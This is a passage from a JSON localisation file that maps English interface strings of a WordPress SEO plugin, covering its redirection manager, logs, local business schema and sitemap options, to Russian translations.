control over the template for each post type, taxonomy and archive.":["\u0413\u0440\u0430\u043d\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Default template for all pages.":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"Visual Breadcrumb Trails":["\u0412\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0430\u0441\u0441\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Whether your business has multiple locations, or just one, %1$s makes it easy to configure and display relevant information about your local business. You can use the custom-built tools below, or you can use the Locations custom post type (multiple locations only) to generate relevant and necessary information for search engines or for your customers.":["\u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043e\u0442 \u0442\u043e\u0433\u043e, \u0435\u0441\u0442\u044c \u043b\u0438 \u0443 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043e\u0444\u0438\u0441\u043e\u0432 \u0438\u043b\u0438 \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d, %1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e \u0432\u0430\u0448\u0435\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043d\u0438\u0436\u0435 \u0438\u043b\u0438 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0442\u0438\u043f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u00ab\u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u00bb (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439), \u0447\u0442\u043e\u0431\u044b \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u0443\u044e \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438\u043b\u0438 \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432."],"Professional Service":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"Log sizes may fluctuate and not always be 100% accurate since the results can be cached. Also after clearing a log, it may not show as \"0\" since database tables also include additional information such as indexes that we don't clear.":["\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0436\u0443\u0440\u043d\u0430\u043b\u0430 \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043b\u0435\u0431\u0430\u0442\u044c\u0441\u044f \u0438 \u043d\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u0431\u044b\u0442\u044c \u0442\u043e\u0447\u043d\u044b\u043c\u0438 \u043d\u0430 100%, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043c\u043e\u0436\u043d\u043e \u043a\u044d\u0448\u0438\u0440\u043e\u0432\u0430\u0442\u044c. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u043f\u043e\u0441\u043b\u0435 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0436\u0443\u0440\u043d\u0430\u043b\u0430 \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u043d\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u043a \u00ab0\u00bb, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0442\u0430\u0431\u043b\u0438\u0446\u044b \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445 \u0442\u0430\u043a\u0436\u0435 \u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e, \u0442\u0430\u043a\u0443\u044e \u200b\u200b\u043a\u0430\u043a \u0438\u043d\u0434\u0435\u043a\u0441\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u043e\u0447\u0438\u0449\u0430\u044e\u0442\u0441\u044f."],"Clear Redirect Logs":["\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0436\u0443\u0440\u043d\u0430\u043b \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Clear 404 Logs":["\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0436\u0443\u0440\u043d\u0430\u043b 404"],"Last Accessed":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f"],"at":["\u0432"],"Show Icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show Title":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Available as Addon Plugin":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0432 \u0432\u0438\u0434\u0435 \u0430\u0434\u0434\u043e\u043d\u0430"],"Redirection Manager":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Local Business schema (multiple locations supported) + Business Info & Location blocks, widgets & shortcodes (Plus, Pro & Elite plans only)":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 (\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432) + \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u0435\u0451 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Submit your latest news stories to Google News (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Submit your videos to search engines (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0441\u0432\u043e\u0438\u0445 \u0432\u0438\u0434\u0435\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Control the priority & frequency of each Post, Page, Category, Tag, etc.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u0442.\u0434."],"Control the priority & frequency per Post Type\/Taxonomy":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Posts, Pages, Categories, Tags + Breadcrumb Navigation + advanced graphs (Product, FAQ Page, Recipe, etc.)":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 + \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 + \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0433\u0440\u0430\u0444\u044b (\u0442\u043e\u0432\u0430\u0440, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0435\u0446\u0435\u043f\u0442 \u0438 \u0442.\u0434.)"],"WooCommerce Products, Product Categories, Product Tags, Product Attributes + WooCommerce smart tags (price, brand, etc.)":["\u0422\u043e\u0432\u0430\u0440\u044b WooCommerce, \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u043c\u0435\u0442\u043a\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432 + \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433\u0438 WooCommerce (\u0446\u0435\u043d\u0430, \u0431\u0440\u0435\u043d\u0434 \u0438 \u0442.\u0434.)"],"Some servers may be configured to serve file resources directly, preventing a redirect occurring.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u0434\u043b\u044f \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u0432\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432, \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u044f \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435."],"The caret %1$s should be at the start. For example: %2$s":["\u041a\u0430\u0440\u0435\u0442\u043a\u0430 %1$s \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0432 \u043d\u0430\u0447\u0430\u043b\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the URL. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0451\u043c\u043a\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u044f\u0437\u0430\u0442\u044c \u0435\u0433\u043e \u043a \u043d\u0430\u0447\u0430\u043b\u0443 URL-\u0430\u0434\u0440\u0435\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Remember to enable the %1$s option if this is a regular expression.":["\u041d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u043f\u0446\u0438\u044e %1$s, \u0435\u0441\u043b\u0438 \u044d\u0442\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"Anchor values are not sent to the server and cannot be redirected.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u044f\u043a\u043e\u0440\u044f \u043d\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b."],"The source URL should probably start with a %1$s":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u00ab%1$s\u00bb"],"Your source is the same as a target and this will create a loop.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438 \u0446\u0435\u043b\u044c \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442, \u044d\u0442\u043e \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0437\u0430\u043c\u043a\u043d\u0443\u0442\u044b\u0439 \u0446\u0438\u043a\u043b."],"Permalinks are not currently supported.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f."],"Please enter a valid relative source URL.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430."],"Regex":["\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"This is a duplicate of a URL you are already adding. You can only add unique source URLs.":["\u042d\u0442\u043e \u0434\u0443\u0431\u043b\u0438\u043a\u0430\u0442 URL, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0443\u0436\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d. \u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL."],"Add Redirects":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Source URLs":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL"],"Query Parameters:":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430:"],"what's this?":["\u0447\u0442\u043e \u044d\u0442\u043e?"],"Enter a relative URL to redirect from or start by typing in page or post title, slug or ID. You can also use regex (%1$s)":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a\u0430 \u0438\u043b\u0438 ID. \u0422\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (%1$s)"],"FUTURE":["\u0417\u0410\u041f\u041b\u0410\u041d\u0418\u0420\u041e\u0412\u0410\u041d"],"PENDING":["\u041e\u0416\u0418\u0414\u0410\u0415\u0422"],"DRAFT":["\u0427\u0415\u0420\u041d\u041e\u0412\u0418\u041a"],"Filter":["\u0424\u0438\u043b\u044c\u0442\u0440"],"Moved Permanently":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"A redirect already exists for this source URL. To make changes, edit the original instead.":["\u0414\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f. \u0427\u0442\u043e\u0431\u044b \u0432\u043d\u0435\u0441\u0442\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b."],"Your URL appears to contain a domain inside the path: %1$s. Did you mean to use %2$s instead?":["\u0412\u0430\u0448 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043c\u0435\u043d \u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0443\u0442\u0438: %1$s. \u0416\u0430\u043b\u0430\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e %2$s?"],"Your target URL contains the invalid character(s) %1$s":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b %1$s"],"Your target URL should be an absolute URL like %1$s or start with a slash %2$s.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u044b\u043c, \u043a\u0430\u043a %1$s, \u0438\u043b\u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u043a\u043e\u0441\u043e\u0439 \u0447\u0435\u0440\u0442\u044b %2$s."],"Add Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"An error occurred while adding your redirects. Please try again later.":["\u041f\u0440\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0438\u0445 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Enter a URL or start by typing a page or post title, slug or ID.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438\u043b\u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a \u0438\u043b\u0438 ID."],"Redirect Type:":["\u0422\u0438\u043f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438:"],"Widget":["\u0412\u0438\u0434\u0436\u0435\u0442"],"Display Info":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"404 Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f 404"],"Modified Posts":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Manual Redirects":["\u0420\u0443\u0447\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f"],"Ignore all parameters except UTM":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043a\u0440\u043e\u043c\u0435 UTM"],"Ignore & pass parameters to the target":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0435\u043b\u0438"],"Exact match all parameters in any order":["\u0422\u043e\u0447\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0435 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0432 \u043b\u044e\u0431\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435"],"Ignore all parameters":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Create and manage redirects for your broken links.":["\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0438\u043c\u0438."],"Forever":["\u041d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"1 week":["1 \u043d\u0435\u0434\u0435\u043b\u044e"],"1 day":["1 \u0434\u0435\u043d\u044c"],"1 hour":["1 \u0447\u0430\u0441"],"Ignore Slash":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0441\u0443\u044e \u0447\u0435\u0440\u0442\u0443"],"Ignore Case":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"Redirect Logs":["\u0416\u0443\u0440\u043d\u0430\u043b \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"No, I changed my mind":["\u041d\u0435\u0442, \u044f \u043f\u0435\u0440\u0435\u0434\u0443\u043c\u0430\u043b(\u0430)"],"This action cannot be undone.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c."],"Are you sure you want to delete these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Choose a plugin to import Local SEO directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 %1$s."],"Import from CSV file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV-\u0444\u0430\u0439\u043b\u0430..."],"Payment Methods Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043e\u043f\u043b\u0430\u0442\u044b"],"Currencies Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0432\u0430\u043b\u044e\u0442\u044b"],"Address Line 2":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043a \u0430\u0434\u0440\u0435\u0441\u0443"],"Address Line 1":["\u0410\u0434\u0440\u0435\u0441\u043d\u0430\u044f 